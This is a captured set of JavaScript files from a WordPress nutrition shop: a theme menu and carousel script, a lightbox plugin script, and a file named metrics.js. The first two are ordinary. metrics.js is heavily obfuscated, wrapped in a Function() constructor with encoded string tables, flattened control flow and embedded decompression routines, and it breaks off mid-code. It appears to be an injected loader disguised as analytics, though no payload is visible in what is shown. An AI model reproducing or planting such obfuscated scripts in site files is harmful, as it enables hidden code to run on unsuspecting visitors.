<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769878509 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071
body_size: 1672
content:
(function(e){"use strict";var n=window.AFTHEMES_JS||{};n.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e('#masthead').on('click','.toggle-menu',function(event){var ethis=e('.main-navigation .menu .menu-mobile');if(ethis.css('display')=='block'){ethis.slideUp('300')}else{ethis.slideDown('300')}
e('.ham').toggleClass('exit')});e('#masthead .main-navigation ').on('click','.menu-mobile a i',function(event){event.preventDefault();var ethis=e(this),eparent=ethis.closest('li');if(eparent.find('> .children').length){var esub_menu=eparent.find('> .children')}else{var esub_menu=eparent.find('> .sub-menu')}
if(esub_menu.css('display')=='none'){esub_menu.slideDown('300');ethis.addClass('active')}else{esub_menu.slideUp('300');ethis.removeClass('active')}
return!1})},menuMobile:function(){if(e('.main-navigation .menu > ul').length){var ethis=e('.main-navigation .menu > ul'),eparent=ethis.closest('.main-navigation'),pointbreak=eparent.data('epointbreak'),window_width=window.innerWidth;if(typeof pointbreak=='undefined'){pointbreak=991}
if(pointbreak>=window_width){ethis.addClass('menu-mobile').removeClass('menu-desktop');e('.main-navigation .toggle-menu').css('display','block')}else{ethis.addClass('menu-desktop').removeClass('menu-mobile').css('display','');e('.main-navigation .toggle-menu').css('display','')}}},menuArrow:function(){if(e('#masthead .main-navigation div.menu > ul').length){e('#masthead .main-navigation div.menu > ul .sub-menu').parent('li').find('> a').append('<i class="">');e('#masthead .main-navigation div.menu > ul .children').parent('li').find('> a').append('<i class="">')}}},n.DataBackground=function(){var pageSection=e(".data-bg");pageSection.each(function(indx){if(e(this).attr("data-background")){e(this).css("background-image","url("+e(this).data("background")+")")}});e('.bg-image').each(function(){var src=e(this).children('img').attr('src');e(this).css('background-image','url('+src+')').children('img').hide()})},n.Offcanvas=function(){e('.offcanvas-nav').sidr({side:'right',displace:!1,});e('.sidr-class-sidr-button-close').click(function(){e.sidr('close','sidr')})},n.openCloseSearch=function(){e('.open-search-form').click(function(){e('#myOverlay').show()});e('.close-serach-form').click(function(){e('#myOverlay').hide()})},n.show_hide_scroll_top=function(){if(e(window).scrollTop()>e(window).height()/2){e("#scroll-up").fadeIn(300)}else{e("#scroll-up").fadeOut(300)}},n.scroll_up=function(){e("#scroll-up").on("click",function(){e("html, body").animate({scrollTop:0},800);return!1})},n.RtlCheck=function(){if(e('body').hasClass("rtl")){return!0}else{return!1}},n.OwlCarouselandSlider=function(){jQuery('.main-banner-slider-single').owlCarousel({loop:!0,margin:0,nav:!0,dots:!0,autoplay:!0,autoplayTimeout:7000,autoplayHoverPause:!0,slideSpeed:300,rtl:n.RtlCheck(),responsive:{0:{items:1},600:{items:1},1000:{items:1}}});jQuery('.main-banner-slider-center').owlCarousel({center:!0,loop:!0,margin:10,nav:!0,dots:!0,autoplay:!0,autoplayTimeout:7000,autoplayHoverPause:!0,slideSpeed:300,rtl:n.RtlCheck(),responsive:{0:{items:1},600:{items:1},1000:{items:2}}});jQuery('.latest-product-carousel').owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:5000,autoplayHoverPause:!0,margin:9,nav:!1,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},768:{items:2},1024:{items:3}}});jQuery('.page-carousel-vertical').owlCarousel({loop:!0,autoplay:!0,items:1,autoplayTimeout:6000,autoplayHoverPause:!0,margin:5,nav:!1,dots:!0,rtl:n.RtlCheck(),});jQuery('.page-carousel-lower').owlCarousel({loop:!0,autoplay:!0,items:2,autoplayTimeout:6000,autoplayHoverPause:!0,margin:10,nav:!0,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},768:{items:2}}});jQuery('#sidr .product-carousel').owlCarousel({loop:!1,margin:5,items:1,dots:!0,nav:!0,rtl:n.RtlCheck(),});jQuery('#secondary .product-carousel').owlCarousel({loop:!1,margin:5,items:1,dots:!0,nav:!0,rtl:n.RtlCheck(),});jQuery('footer .product-carousel').owlCarousel({loop:!1,margin:5,items:1,dots:!0,nav:!0,rtl:n.RtlCheck(),});jQuery('.product-carousel').owlCarousel({loop:!1,margin:10,nav:!0,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},630:{items:2},768:{items:2},1024:{items:5}}});jQuery('#secondary .tabbed-product-carousel').owlCarousel({loop:!1,margin:10,items:1,dots:!1,nav:!1,rtl:n.RtlCheck(),});jQuery('#sidr .tabbed-product-carousel').owlCarousel({loop:!1,margin:10,items:1,dots:!1,nav:!1,rtl:n.RtlCheck(),});jQuery('footer .tabbed-product-carousel').owlCarousel({loop:!1,margin:10,items:1,dots:!1,nav:!1,rtl:n.RtlCheck(),});jQuery('.tabbed-product-carousel').owlCarousel({loop:!1,margin:10,nav:!0,dots:!1,rtl:n.RtlCheck(),responsive:{0:{items:1},630:{items:2},768:{items:2},1024:{items:5}}});jQuery('#secondary .product-slider').owlCarousel({loop:!0,center:!1,autoHeight:!1,autoplay:!0,margin:10,nav:!1,dots:!1,slideSpeed:300,thumbs:!1,items:1,rtl:n.RtlCheck(),});jQuery('#sidr .product-slider').owlCarousel({loop:!0,center:!1,autoHeight:!1,autoplay:!0,margin:10,nav:!1,dots:!1,slideSpeed:300,thumbs:!1,items:1,rtl:n.RtlCheck(),});jQuery('footer .product-slider').owlCarousel({loop:!0,center:!1,autoHeight:!1,autoplay:!0,margin:10,nav:!1,dots:!1,slideSpeed:300,thumbs:!1,items:1,rtl:n.RtlCheck(),});jQuery('.product-slider').owlCarousel({loop:!0,center:!0,autoHeight:!1,margin:10,nav:!0,dots:!1,slideSpeed:300,thumbs:!0,thumbsPrerendered:!0,rtl:n.RtlCheck(),responsive:{0:{items:1,dots:!0},768:{items:1,dots:!0},1024:{items:2}}});jQuery('#secondary .latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,rtl:n.RtlCheck(),items:1,});jQuery('#sidr .latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,items:1,rtl:n.RtlCheck(),});jQuery('footer .latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,items:1,rtl:n.RtlCheck(),});jQuery('.latest-reviews-slider').owlCarousel({loop:!0,autoplayTimeout:6000,autoplayHoverPause:!0,nav:!0,margin:10,dots:!1,items:3,rtl:n.RtlCheck(),responsive:{0:{items:1},768:{items:2},1024:{items:3}}})},n.faqAccordion=function(){jQuery(".aft-accordion-section").accordion({heightStyle:"content"})},e(document).ready(function(){n.mobileMenu.init(),n.DataBackground(),n.Offcanvas(),n.openCloseSearch(),n.OwlCarouselandSlider(),n.faqAccordion(),n.scroll_up()}),e(window).scroll(function(){n.show_hide_scroll_top()}),e(window).resize(function(){n.mobileMenu.menuMobile()}),e(window).load(function(){e('.spinner-container').fadeOut();e('#af-preloader').delay(500).fadeOut('slow');e(".af-search-click").on('click',function(){e("#af-search-wrap").toggleClass("af-search-toggle")})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=1692720069
body_size: 1436
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=570)}({570:function(e,t){!function(){"use strict";var e=coblocksLigthboxData,t=e.closeLabel,n=e.leftLabel,o=e.rightLabel,c=document.getElementsByClassName("has-lightbox");Array.from(c).forEach((function(e,c){e.className+=" lightbox-"+c+" ",function(e){var c=document.createElement("div");c.setAttribute("class","coblocks-lightbox");var r=document.createElement("div");r.setAttribute("class","coblocks-lightbox__background");var a=document.createElement("div");a.setAttribute("class","coblocks-lightbox__heading");var i=document.createElement("button");i.setAttribute("class","coblocks-lightbox__close"),i.setAttribute("aria-label",t);var l=document.createElement("span");l.setAttribute("class","coblocks-lightbox__count");var s=document.createElement("div");s.setAttribute("class","coblocks-lightbox__image");var u=document.createElement("img"),b=document.createElement("figcaption");b.setAttribute("class","coblocks-lightbox__caption");var d=document.createElement("button");d.setAttribute("class","coblocks-lightbox__arrow coblocks-lightbox__arrow--left");var g=document.createElement("button");g.setAttribute("class","coblocks-lightbox__arrow coblocks-lightbox__arrow--right");var f=document.createElement("div");f.setAttribute("class","arrow-right"),f.setAttribute("aria-label",o);var m=document.createElement("div");m.setAttribute("class","arrow-left"),m.setAttribute("aria-label",n);var h,v=[".has-lightbox.lightbox-".concat(e," > :not(.carousel-nav) figure img"),"figure.has-lightbox.lightbox-".concat(e," > img"),".has-lightbox.lightbox-".concat(e,' > figure[class^="align"] img')].join(", "),p=[".has-lightbox.lightbox-".concat(e," > :not(.carousel-nav) figure figcaption")].join(", "),x=document.querySelectorAll(v),y=document.querySelectorAll(p);a.append(l,i),s.append(u,b),d.append(m),g.append(f),c.append(r,a,s,d,g),x.length>0&&(document.getElementsByTagName("BODY")[0].append(c),1===x.length&&(g.remove(),d.remove()));y.length>0&&Array.from(y).forEach((function(e,t){e.addEventListener("click",(function(){E(t)}))}));Array.from(x).forEach((function(e,t){e.closest("figure").addEventListener("click",(function(){E(t)}))})),d.addEventListener("click",(function(){E(h=0===h?x.length-1:h-1)})),g.addEventListener("click",(function(){E(h=h===x.length-1?0:h+1)})),r.addEventListener("click",(function(){c.style.display="none"})),i.addEventListener("click",(function(){c.style.display="none"}));var k={preloaded:!1,setPreloadImages:function(){k.preloaded||(k.preloaded=!0,Array.from(x).forEach((function(e,t){k["img-".concat(t)]=new window.Image,k["img-".concat(t)].src=e.attributes.src.value,k["img-".concat(t)]["data-caption"]=x[t]&&x[t].nextElementSibling?function(e){for(var t=e.nextElementSibling;t;){if(t.matches("figcaption"))return t.innerHTML;t=t.nextElementSibling}return""}(x[t]):""})),document.onkeydown=function(e){if(void 0!==c&&"none"!==c)switch((e=e||window.event).keyCode){case 27:i.click();break;case 37:case 65:d.click();break;case 39:case 68:g.click()}})}};function E(e){k.setPreloadImages(),h=e,c.style.display="flex",r.style.backgroundImage="url(".concat(k["img-".concat(h)].src,")"),u.src=k["img-".concat(h)].src,b.innerHTML=k["img-".concat(h)]["data-caption"],l.textContent="".concat(h+1," / ").concat(x.length)}}(c)}))}()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438
body_size: 123349
content:
Function("kt_zHG","var a69z2Mj,APbGz0T,f_Q0mJ,jOQCLBH,yNxJgm,D0CzucG,k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,OnG8O5,PvFVVUG;const CDWQbuP=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x56,0x1,0xdd,null,0x20,0x100,\"\\u0061\",0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0063\",\"\\x64\",\"\\x65\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x95,0x2ee,0x1a,0x80,0x61,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2f4,0x12,0x2ea,0x1fff,0x9f,0xdc,0x9d,0x5,\"\\x68\",\"\\u0069\",\"\\u0067\",0x7c,0x7d,0x45,void 0x0,0x7e,0x81,0x82,0x83,0x84,0x75,\"\\x62\",0xaa,0xa0,0x33,0x85,0x86,0x87,0x88,0xcf,0xbb,\"\\x66\",0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9e,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,\"\\u0074\",0xc2,\"\\x77\",0xc3,0xc4,\"\\x75\",0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,\"\\x70\",0xda,0xdb,0xde,\"\\u0048\",0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,\"\\u006f\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,\"\\x30\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x74,0x68,0x6f,0x9,0x11c,0x70,0x6c,0x1e,0x49,0x11d,0x11e,0x11f,0x120,0x121,0x21,0x122,\"\\u0045\",0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x76,0x60,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x6b,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,\"\\x6d\",0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,\"\\u0079\",0x14c,0x14d,0x14e,0x14f,0x150,0x151,\"\\u005a\",0x152,0x153,\"\\x50\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,\"\\x31\",0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x23,0x16e,0x16f,0x170,0x171,0x172,0x173,0x32,0x174,!0x0,!0x1,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,\"\\u0072\",0x184,\"\\x53\",0x185,0x186,0x187,0x188,\"\\x6a\",0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,\"\\x51\",0x34,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,\"\\u0073\",0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,\"\\x4d\",0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,\"\\u0049\\u0064\",0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x4b,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x7b,0x204,0x205,0x206,0x207,0x44,0x42,0x69,0x208,\"\\x32\",0x209,0x20a,0x47,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x79,0x16,0x30,0x4f,0x211,\"\\x4c\",0x26,0x212,0x213,0x214,\"\\x6e\",0x51,0x215,0x216,0x217,0x40,0x3c,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x1d,0x225,0x2b,0x5f,0x226,0x227,\"\\x56\",0x228,0x229,0x22a,\"\\u0059\",0x18,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,\"\\u0039\",0x236,0x237,0x238,0x239,\"\\u005c\\u0044\",0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0xa,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x4c,0x247,0x248,0x249,0x24a,0x24b,0x27,0x77,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x52,0x66,0x264,0x265,0x266,0x267,0x268,0x4e,0x78,\"\\x36\",0x17,0x269,0x26a,0x26b,0x3ff,0x26c,0x26d,0x26e,0xb,0x19,0x11,0x13,0x1c,0x22,0x29,0x3d,0x53,0x26f,0xffff,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,\"\\x33\",0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,\"\\u003d\",0x285,0x286,\"\\x20\",0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x41,0x62,\"\\u0074\\u0079\",0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x64,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,\"\\u004a\",0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x5d,\"\\x6b\",0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x72,0x5c,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2d,0x1b,0x2eb,0x2ec,0x2ed,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fc,\"\\u007a\",\"\\u0078\",\"\\u0043\",0x30b,0x308,0xd800,0xdbff,0xdc00,0x10000,0xdfff,0x320,0x32b,0x328,0x330,0x331,0x332,0x71,0x33b,0x33c,0x33d,\"\\x2e\\x73\",0x346,0x347,0x348,\"\\u004b\",0x31f,0xfc00,0x321,0x322,0x323,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x24,0x329,0x32a,0x57,0x32c,0x32d,0x32e,0x800,0x10ffff,0x336,0x345,0x349,0x3e8,\"\\u0052\",0x352,0x353,0x354,0x355,0x356,0x357,0x358];hpASAc(V7mcMH(D1fO7u),V7mcMH(BI6EXgS));function V7mcMH(APbGz0T,f_Q0mJ=CDWQbuP[0x4]){Object.defineProperty(APbGz0T,CDWQbuP[0x0],{value:f_Q0mJ,configurable:CDWQbuP[0x141]});return APbGz0T}hpASAc(a69z2Mj=function(...APbGz0T){hpASAc(APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm,CDWQbuP[0x1]));var f_Q0mJ=String.fromCharCode,jOQCLBH=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",yNxJgm=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",D0CzucG={};function k9RnrZm(...APbGz0T){var f_Q0mJ,jOQCLBH;function*yNxJgm(jOQCLBH,yNxJgm,k9RnrZm,eQFfdz,wOleq4s={sMGcTBE:{}}){while(jOQCLBH+yNxJgm+k9RnrZm+eQFfdz!==0x8)with(wOleq4s.EcriIU||wOleq4s)switch(jOQCLBH+yNxJgm+k9RnrZm+eQFfdz){case 0x60:return f_Q0mJ=!0x0,D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+-0xb4]]][APbGz0T[CDWQbuP[0x4]]];case 0xcd:case wOleq4s.sMGcTBE.pvxA3u+0xd2:hpASAc(wOleq4s.EcriIU=wOleq4s.Zn4ycZV,jOQCLBH+=0x23a,yNxJgm+=-0xb2,k9RnrZm+=-0x63,eQFfdz+=-0xfc);break;case wOleq4s.sMGcTBE.pvxA3u+0x126:D0CzucG[APbGz0T[CDWQbuP[yNxJgm+0x42]]]={};for(APbGz0T[-CDWQbuP[0x3]]=CDWQbuP[jOQCLBH+-0xb4];APbGz0T[-CDWQbuP[yNxJgm+0x43]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[yNxJgm+0x43]]++)D0CzucG[APbGz0T[CDWQbuP[0x2]]][APbGz0T[CDWQbuP[yNxJgm+0x42]].charAt(APbGz0T[-CDWQbuP[0x3]])]=APbGz0T[-CDWQbuP[jOQCLBH+-0xb3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,k9RnrZm+=-0xdf,eQFfdz+=0x10c);break;case eQFfdz-0x5b:default:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0x1e,D0CzucG[APbGz0T[CDWQbuP[k9RnrZm+-0x3b]]]={});for(APbGz0T[-CDWQbuP[0x3]]=CDWQbuP[0x2];APbGz0T[-CDWQbuP[yNxJgm+-0xe9]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[k9RnrZm+-0x3a]]++)D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+0x186]]][APbGz0T[CDWQbuP[0x2]].charAt(APbGz0T[-CDWQbuP[yNxJgm+-0xe9]])]=APbGz0T[-CDWQbuP[0x3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x23a,yNxJgm+=-0x12c,k9RnrZm+=-0xc7,eQFfdz+=0xbc);break;case-0xd0:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0x83,APbGz0T[CDWQbuP[k9RnrZm+-0x32]]=CDWQbuP[0x1]);if(!D0CzucG[APbGz0T[CDWQbuP[0x2]]]){hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x29f,yNxJgm+=-0xb2,k9RnrZm+=0x23,eQFfdz+=-0x10d);break}else{hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x29f,yNxJgm+=-0xb2,k9RnrZm+=-0xbc,eQFfdz+=-0x1);break}case 0x7d:case-0x7b:case eQFfdz-0x8f:D0CzucG[APbGz0T[CDWQbuP[0x2]]]={};for(APbGz0T[-CDWQbuP[jOQCLBH+0x9f]]=CDWQbuP[k9RnrZm+-0x30];APbGz0T[-CDWQbuP[0x3]]<APbGz0T[CDWQbuP[0x2]].length;APbGz0T[-CDWQbuP[0x3]]++)D0CzucG[APbGz0T[CDWQbuP[0x2]]][APbGz0T[CDWQbuP[0x2]].charAt(APbGz0T[-CDWQbuP[yNxJgm+0x28]])]=APbGz0T[-CDWQbuP[0x3]];hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0x152,yNxJgm+=-0x1b,k9RnrZm+=-0xbc,eQFfdz+=-0x1);break;case 0xf:case-0x39:hpASAc(wOleq4s.EcriIU=wOleq4s.EUgtanJ,yNxJgm+=-0x99,k9RnrZm+=0x92);break;case-0xa8:hpASAc(wOleq4s.sMGcTBE.pvxA3u=-0xf3,APbGz0T[CDWQbuP[k9RnrZm+0x5a]]=CDWQbuP[jOQCLBH+-0x8]);if(!D0CzucG[APbGz0T[CDWQbuP[jOQCLBH+-0x7]]]){hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0xad,yNxJgm+=0x2d,k9RnrZm+=0xaf,eQFfdz+=-0xae);break}else{hpASAc(wOleq4s.EcriIU=wOleq4s.sMGcTBE,jOQCLBH+=0xad,yNxJgm+=0x2d,k9RnrZm+=-0x30,eQFfdz+=0x5e);break}}}hpASAc(f_Q0mJ=void 0x0,jOQCLBH=yNxJgm(0x9,-0x6d,-0x5a,0x16).next().value);if(f_Q0mJ){return jOQCLBH}}APbGz0T[CDWQbuP[0x5]]={compressToBase64:function(D0CzucG){var k9RnrZm;if(CDWQbuP[0x6]==D0CzucG)return \"\";k9RnrZm=APbGz0T[CDWQbuP[0x5]]._compress(D0CzucG,CDWQbuP[0xa],V7mcMH(function(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];return jOQCLBH.charAt(D0CzucG[CDWQbuP[0x2]])}));switch(k9RnrZm.length%CDWQbuP[0xe]){default:case CDWQbuP[0x2]:return k9RnrZm;case CDWQbuP[0x4]:return k9RnrZm+\"\\u003d\\u003d\\u003d\";case CDWQbuP[0x1]:return k9RnrZm+\"\\u003d\\u003d\";case CDWQbuP[0xb]:return k9RnrZm+CDWQbuP[0x289]}},decompressFromBase64:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,CDWQbuP[0x7],V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return k9RnrZm(jOQCLBH,f_Q0mJ[CDWQbuP[0x2]].charAt(APbGz0T[CDWQbuP[0x2]]))}))}),compressToUTF16:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==jOQCLBH[CDWQbuP[0x2]]?\"\":APbGz0T[CDWQbuP[0x5]]._compress(jOQCLBH[CDWQbuP[0x2]],CDWQbuP[0x18],V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ(jOQCLBH[CDWQbuP[0x2]]+CDWQbuP[0x7])}))+CDWQbuP[0x28c]}),decompressFromUTF16:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,0x4000,V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x2]].charCodeAt(APbGz0T[CDWQbuP[0x2]])-CDWQbuP[0x7]}))}),compressToUint8Array:function(eQFfdz){for(var wOleq4s=APbGz0T[CDWQbuP[0x5]].compress(eQFfdz),XdA5hNf=new Uint8Array(CDWQbuP[0x1]*wOleq4s.length),DYDdPA=CDWQbuP[0x2],Iw2tEwZ=wOleq4s.length;DYDdPA<Iw2tEwZ;DYDdPA++){var 